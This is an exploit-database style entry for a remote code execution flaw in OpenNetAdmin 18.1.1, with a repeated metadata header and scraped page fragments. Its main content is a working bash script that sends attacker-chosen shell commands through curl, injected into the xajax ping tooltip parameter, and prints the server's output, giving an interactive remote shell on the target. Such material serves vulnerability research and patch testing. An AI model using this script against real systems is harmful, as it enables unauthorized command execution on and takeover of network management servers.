 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

#!/bin/bash

URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
Search...
0 matches